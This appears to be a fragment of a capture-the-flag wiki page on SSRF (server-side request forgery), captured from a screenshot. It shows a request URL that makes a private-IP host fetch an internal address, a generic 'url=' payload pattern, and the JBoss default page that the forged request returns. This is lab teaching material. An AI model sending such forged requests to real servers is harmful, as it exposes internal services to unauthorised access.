 192.168.91.142/ssrf/01.php?url=http://192.168.91.108:8080
cker142
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SS
Follow @ctfs-wiki
SSRF服务端请求伪造
/index.php?url=http://x.x.x.x
JBoss
JBoss Online Resources
• JBoss AS Documentation
• JBoss Wiki
• JBoss JIRA
• JBoss Forums
JBoss Management
• Tomcat status (full) (XML)
• JMX Console
• JBoss Web Console
JBoss™ Application Server